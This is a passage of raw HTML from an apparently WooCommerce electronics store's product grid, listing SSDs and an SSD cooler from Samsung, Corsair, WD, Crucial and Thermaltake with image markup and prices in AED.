stock&lt;\/p&gt;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;samsung-990-pro-ssd-2tb&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb.webp&quot;,&quot;alt&quot;:&quot;samsung-990-pro-ssd-2tb&quot;,&quot;src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb.webp&quot;,&quot;srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb.webp 500w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-80x80.webp 80w&quot;,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb.webp&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-100x100.webp&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-300x300.webp&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:22003,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;999.00&amp;nbsp;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;AED&lt;\/span&gt;&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;MZ-V9P2T0BW&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:21997,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-300x300.webp&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-300x300.webp 300w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-100x100.webp 100w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-150x150.webp 150w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-50x50.webp 50w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb-80x80.webp 80w, https:\/\/mindtech.ae\/wp-content\/uploads\/samsung-990-pro-ssd-2tb.webp 500w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><div class="et_st-default-holder" data-et-holder="pa_memory"><ul class="st-swatch-preview st-swatch-size-normal st-swatch-shape-square " data-attribute="pa_memory" data-default-attribute="none"><li class="type-label subtype-square "> <span class="st-custom-attribute" data-value="1-tb" data-name="1 TB"> 1 TB </span> </li><li class="type-label subtype-square "> <span class="st-custom-attribute" data-value="2-tb" data-name="2 TB"> 2 TB </span> </li></ul></div><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div></div><div class="footer-inner"></div>                         </footer>
                 </div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/samsung-990-pro-ssd-2tb/">Samsung 990 PRO SSD 2TB</a></h2>
	<span class="price">From: <span class="woocommerce-Price-amount amount"><bdi>699.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-26736 status-publish instock product_cat-corsair-headsets product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/corsair-mp700-2tb-pcie-5-0-gen-5-x4-nvme-m-2-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/mp700-1tb-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mp700-1tb" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/mp700-1tb-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/mp700-1tb-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/mp700-1tb-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/mp700-1tb-50x50.webp 50w, https://mindtech.ae/wp-content/uploads/mp700-1tb-80x80.webp 80w, https://mindtech.ae/wp-content/uploads/mp700-1tb.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/corsair-mp700-2tb-pcie-5-0-gen-5-x4-nvme-m-2-ssd/">Corsair MP700 2TB PCIe 5.0 (Gen 5) x4 NVMe M.2 SSD, Up to 9500MB/s Max Read &amp; Up to 8500MB/s Max Write Speed, 3D TLC NAND Flash</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,199.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43859 status-publish last instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   4%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/corsair-mp700-pro-1tb-pcie-gen5-x4-nvme-2-0-m-2-ssd/">Corsair MP700 PRO 1TB PCIe Gen5 x4 NVMe 2.0 M.2 SSD, 700TBW SSD, 3D TLC, PCIe Gen 5.0 x4, M.2 2280 Form Factor</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>730.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 730.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>699.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 699.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-59975 status-publish first instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/thermaltake-ms-1-m-2-2280-ssd-cooler/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="thermaltake-ms-1-m-2-2280-ssd-cooler" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-768x768.webp 768w, https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-600x600.webp 600w, https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/thermaltake-ms-1-m-2-2280-ssd-cooler.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/thermaltake-ms-1-m-2-2280-ssd-cooler/">Thermaltake MS-1 M.2 2280 SSD Cooler, Heatsink with 8000 RPM Micro Blower Fan</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>130.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43980 status-publish instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/wd_black-sn850x-nvme-2tb-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-2tb-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="wd_black-sn850x-nvme-2tb-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-2tb-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-2tb-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-2tb-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-2tb-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-2tb-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/wd_black-sn850x-nvme-2tb-ssd.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/wd_black-sn850x-nvme-2tb-ssd/">WD_BLACK SN850X NVMe 2TB SSD, Without Heatsink, 1200TBW, PCIe Gen4 x4, M.2 2280 Form Factor</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,300.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-57066 status-publish instock product_cat-computer-components product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/samsung-990-evo-plus-internal-ssd-3/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung-990-evo-plus-internal-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-768x768.webp 768w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-600x600.webp 600w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/samsung-990-evo-plus-internal-ssd-2-1.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/samsung-990-evo-plus-internal-ssd-3/">SAMSUNG 990 EVO Plus Internal SSD, 2TB Capacity, PCIe Gen 4.0 x4 / 5.0 x2 NVMe 2.0 Interface, Up to 7,250 MB/s Read &#038; 6,300 MB/s Write Support, V-NAND TLC</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>890.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43867 status-publish last instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/crucial-t705-2tb-pcie-gen5-nvme-m-2-heatsink-ssd/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   3%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/crucial-t705-2tb-pcie-gen5-nvme-m-2-ssd-with-heatsink.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/crucial-t705-2tb-pcie-gen5-nvme-m-2-heatsink-ssd/">Crucial T705 2TB PCIe Gen5 NVMe M.2 heatsink SSD, 1200TBW SSD, 14,500 MB/s Read, PCIe Gen 5 x4, M.2 2280 Form Factor</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,420.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,420.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,380.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,380.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43861 status-publish first instock product_cat-computer-components product_cat-ssds has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   4%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/corsair-mp700-pro-2tb-pcie-gen5-x4-nvme-2-0-m-2-ssd/">Corsair MP700 PRO 2TB PCIe Gen5 x4 NVMe 2.0 M.2 SSD, 1400TBW SSD, 3D TLC, PCIe Gen 5.0 x4, M.2 2280 Form Factor</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,090.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 1,090.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,050.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1,050.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-48962 status-publish instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung 9100 PRO 2TB PCIe 5.0 NVMe M.2 SSD, DDR4X SDRAM, 14700MB/s Read, 13400MB/s Write" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/samsung-9100-pro-2tb-pcie-5-0-nvme-m-2-ssd/">Samsung 9100 PRO 2TB PCIe 5.0 NVMe M.2 SSD, DDR4X SDRAM, 14700MB/s Read, 13400MB/s Write</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,100.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-57083 status-publish instock product_cat-computer-components product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-3/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-768x768.webp 768w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-600x600.webp 600w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-2-1.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/samsung-9100-pro-heatsink-pcie-5-0-nvme-m-2-internal-ssd-3/">SAMSUNG 9100 PRO Heatsink PCIe 5.0 NVMe M.2 Internal SSD, 2TB Capacity, V-NAND TLC Type, Up to 14,700 MB/s Sequential Read &#038; Up to 13,400 MB/s Sequential Write, TRIM &#038; SMART Support</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,250.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-53586 status-publish last instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/samsung-portable-t9-1tb-ssd/"><img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="samsung-portable-t9-1tb-ssd" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-768x768.webp 768w, https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-600x600.webp 600w, https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/samsung-portable-t9-1tb-ssd.webp 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/samsung-portable-t9-1tb-ssd/">Samsung Portable T9 1TB SSD, USB 3.2, Gen2x2, PCIe NVMe</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>650.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-43868 status-publish first instock product_cat-computer-components product_cat-data-storage product_cat-ssds has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://mindtech.ae/product/crucial-t705-1tb-pcie-gen5-nvme-m-2-heatsink-ssd/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">Sale   4%</span></div>
	<img loading="lazy" width="300" height="300" src="https://mindtech.ae/wp-content/uploads/crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-2" decoding="async" srcset="https://mindtech.ae/wp-content/uploads/crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-300x300.webp 300w, https://mindtech.ae/wp-content/uploads/crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-150x150.webp 150w, https://mindtech.ae/wp-content/uploads/crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-100x100.webp 100w, https://mindtech.ae/wp-content/uploads/crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-1x1.webp 1w, https://mindtech.ae/wp-content/uploads/crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink-10x10.webp 10w, https://mindtech.ae/wp-content/uploads/crucial-t705-1tb-pcie-gen5-nvme-m-2-ssd-with-heatsink.webp 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="etheme-product-grid-content"><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://mindtech.ae/product/crucial-t705-1tb-pcie-gen5-nvme-m-2-heatsink-ssd/">Crucial T705 1TB PCIe Gen5 NVMe M.2 heatsink SSD, 600TBW SSD, 13,600 MB/s Read, PCIe Gen 5 x4, M.2 2280 Form Factor</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>880.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></del> <span class="screen-reader-text">Original price was: 880.00&nbsp;AED.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>845.00&nbsp;<span class="woocommerce-Price-currencySymbol">AED</span></bdi></span></ins><span class="screen-reader-text">Current price is: 845.00&nbsp;AED.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-hover-default etheme-product-hover-mode-white etheme-product-image-hover-zoom-in product type-product post-57060 status-publish instock product_cat-computer-components product_cat-ssds has-post-thumbnail shipping-taxable purchasable product-type-simple">
